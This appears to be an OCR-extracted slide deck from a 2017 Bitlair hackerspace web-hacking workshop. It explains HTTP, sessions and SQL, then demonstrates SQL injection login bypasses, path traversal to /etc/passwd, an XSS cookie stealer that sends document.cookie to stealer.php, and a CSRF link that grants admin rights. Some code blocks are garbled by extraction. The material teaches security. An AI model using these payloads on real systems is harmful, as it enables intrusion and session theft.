### <span id="page-0-0"></span>Web Hacking

Bitlair Workshop

April 29, 2017



Drinks can be bought at the bar

- Deposit 5 YOURNAME (to deposit 5 euro)
- Yes, you want to create an account
- To buy an item:
- SCAN ITEM
- **NOURNAME**

### Table of contents

1 [How the web works](#page-4-0)

- 2 [Web sessions](#page-11-0)
- 3 [SQL](#page-14-0)
- **4** [File inclusion](#page-28-0)
- 5 [HTML encoding](#page-34-0)

#### 6 [CSRF](#page-46-0)



- How the web works (HTTP)
- **HTML** forms
- SQL
- **Vulnerabilities**

# <span id="page-4-0"></span>Let's start with some basics...

### What happens when..

Browsing to https://bitlair.nl/Workshops

- Domain name system lookup bitlair.nl
- Get back IP 2001:470:d1e7:1337:5054:ff:fe49:a94
- Connect to 2001:470:d1e7:1337:5054:ff:fe49:a94
- Set up secure connection (S part of HTTPS)
- Do a GET request for the /Workshops page

### What happens when..

Anatomy of

https://bitlair.nl/index.php?title=Hoofdpagina&action=edit

- Protocol: https
- **Host:** bitlair.nl
- Request URI: /index.php?title=Hoofdpagina&action=edit
- File/Script Name: /index.php
- Query String: title=Hoofdpagina&action=edit



```
<! DOCTYPE html >
\hbox{\tt <html>}<head ><title > Your favourite web site </ title >

\hbox{\tt <} h1 > Big header</h1>
\langle u|\langleli>\langle a \rangle href="http://www.google.nl/">Google</a>
<li > <a href = " https :// bitlair . nl / " > Bitlair </a>
\langle/ul >
\langle/body>
\langle/html>
```
### HTML forms

```
<form method = " POST " action = " / index . php ? a = b & amp ; b = a " >
 \frac{t}{ab}\langle \text{tr} \ranglesername:<b>td><td > <input name = " username " type = " text " > </td >
   \langle/tr>
   \langle \text{tr} \rangle<td > Password : </td >
    <td><input name="password" type="password"></td>
   \langle/tr>
 \langle/table>
 \langleinput type="submit" value="Log_{\text{left}}">
\langle / form >
```
### GET requests vs POST

```
GET / index . php ? title = Hoofdpagina & action = edit HTTP /1.1
Host : bitlair . nl
< empty line >
```

```
Response from server :
HTTP /1.1 200 OK
Content - Length : 739
Content-Type: text/html; charset=utf-8
< empty line >
```

```
\langle!DOCTYPE html>\ldots
```
### POST

```
POST / index.php?title=Hoofdpagina & action=edit HTTP/1.
Host : bitlair . nl
< empty line >
content = Haha %20 pagina %20 overschreven & save = true
Response from server :
HTTP /1.1 200 OK
Content - Length : 739
Content-Type: text/html; charset=utf-8
< empty line >
```

```
<! DOCTYPE html >....
```
<span id="page-11-0"></span>

## Web sessions



HTTP has no state between requests. But you can get the browser to store some data.

- State can be stored in cookies.
- Cookies are headers in HTTP, like the Content-Length
- $\blacksquare$  It is often used to store session IDs
- **Natch what the client sent as session ID to see if that session** is logged in

### Example login session

- GET login page /login.php
- Server gives login page with Set-Cookie: SESSIONID=xxxxxxx
- $\blacksquare$  POST login page with username=xxx&password=xxx
- Server sets authenticed flag in session to true
- GET admin page /admin.php
- Server gives admin page because authenticated flag is true

<span id="page-14-0"></span>

# SQL







### SELECT  $*$  FROM news WHERE  $id=1$







#### SELECT password FROM users WHERE username='wilco'



### SELECT field FROM table WHERE condition ORDER BY field ASC LIMIT 1

### SQL comments - MySQL

```
SELECT password # Password field
FROM users # Users table
WHERE id = 1 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquadORDER BY id ASC # Sort by id, ascending
LIMIT 1 # Only return 1 record
; \qquad # End of query
```
### SQL comments - MS/Oracle

```
SELECT password -- Password field
FROM users -- Users table
WHERE id = 1 -- User id 1
ORDER BY id ASC -- Sort by id, ascending
LIMIT 1 -- Only return 1 record
; \begin{array}{ccc} - & End & of & query \end{array}
```


- **Enumeration** (e.g. ?id=1 .. try id=2 and 3)
- SQL Injection

Enumeration is how the Dutch miljoenennota has leaked for years on end



### SELECT id FROM users WHERE username='\$INPUT\$' AND password='\$INPUT\$'



SELECT id FROM users WHERE username=''  $0R$  1=1 #' and password=''



#### SELECT password FROM users WHERE username=' \$INPUT\$'



#### SELECT password FROM users WHERE username='' AND 1=0 UNION SELECT 'mypass' #'



# Hacking time

<span id="page-28-0"></span>

# File inclusion

### PHP

PHP scripts run server side. It looks like this:

```
<body >...
< div id = " content " >
<? php
echo file_get_contents (
     "content/~'.$<sub>_GET</sub>['c']);
? >
\langle/div>\langle/body>\langle/html>
```


- Any query string argument goes to  $\Sigma$ -GET['xxx']
- Any POST data argument goes to \$\_POST['xxx']
- Any cookie goes to \$\_COOKIE['xxx']
- HTTP server data goes to \$\_SERVER['xxx'] e.g. \$\_SERVER['QUERY\_STRING']

### File inclusion

Generic page, but content section is different.

```
<body >...
< div id = " content " >
<? php
echo file_get_contents (
     "content / " . $GET ['c']);
? >
\langle/div>\langle/body>\langle/html>
```
### Path traversal

Troubles? How about including ../../../../../../etc/passwd? or index.php?

```
<body >...
\langlediv id="\langlecontent">
<? php
echo file_get_contents (
     " content/".$ GET ['c']
);
? >
\langle/div>\langle/body>\langle/html>
```


# Hacking time

### <span id="page-34-0"></span>HTML encoding

# HTML encoding

## HTML encoding

What if the included section contains something like if  $b < a$ , then...

```
<! DOCTYPE html >
<html>< head > < title > Faulty HTML </ title > </ head >

b < a
\langle/body>
\langle/html>
```
## HTML encoding

```
Or worse..
<! DOCTYPE html >
<html>< head > < title > Evil HTML </ title > </ head >

b < meta http - equiv = " Refresh "
     content="0; url=http://www.google.nl"</ body >
\langle/html>
```
## PHP HTML encoding

```
In PHP you would call htmlentities($content)
```

```
<! DOCTYPE html >
<html>< head > < title > Correct HTML </ title > </ head >
<body >bklt; a
\langle/body>
\langle/html>
```


- **In HTML, using script tags, you can add dynamic elements.**
- $\blacksquare$  <script type="text/javascript">...</script>

### Javascript unencoded

```
What if that is included?
```

```
<! DOCTYPE html >
```

```
<html>
```

```
< head > < title > Evil HTML </ title > </ head >
```

```
< script > alert ( document . cookie ); </ script >
```

```
\langle/body>
\langle/html>
```
[How the web works](#page-4-0) [Web sessions](#page-11-0) [SQL](#page-14-0) [HTML encoding](#page-34-0) [CSRF](#page-46-0)



# XSS



Cross Site Scripting

- **Basically HTML inclusion from user input**
- **But also javascript!**



### Cross Site Scripting Variations

- Simple XSS: XSS from user input
- Stored XSS



Stored XSS: Stored Cross Site Scripting

- **n** Input is unvalidated and stored to database
- **Data is retrieved from database and not HTML encoded**

## XSS

```
Example: Cookie stealer
<! DOCTYPE html >
<html>< head > < title > Evil HTML </ title > </ head >
<body >< script >
document . write (
     ' <img src="stealer.php?c='+document.cookie+'">'
);
</ script >
\langle/body>
\langle/html>
```


# Hacking time

<span id="page-46-0"></span>

# CSRF / XSRF



Cross Site Request Forgery

- Sending a link to a privileged user that performs an unintended action
- e.g: Sending a link that makes user guest an admin user

<span id="page-48-0"></span>

#### Cross Site Request Forgery Example

https :// admin . somethingimportant . nl / edituser . php \ ?username=guest&isadmin=true&save=true